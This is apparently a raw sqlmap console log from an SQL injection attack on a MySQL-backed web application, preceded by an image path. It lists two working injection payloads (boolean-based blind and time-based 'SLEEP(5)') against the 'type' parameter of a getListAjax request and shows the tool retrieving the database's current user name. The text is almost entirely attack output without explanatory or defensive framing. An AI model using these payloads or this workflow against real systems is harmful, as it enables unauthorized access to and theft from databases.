 [17:06:36] [INFO] resuming back-end DBMS 'mysql'
[17:06:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: con=page&action=soft&do=getListAjax&type=5 AND 5640=5640

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: con=page&action=soft&do=getListAjax&type=5 AND SLEEP(5)
---
[17:06:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:06:36] [INFO] fetching current user
[17:06:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:06:36] [INFO] retrieved: iphone073@%
current user:    'iphone073@%
[17:06:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out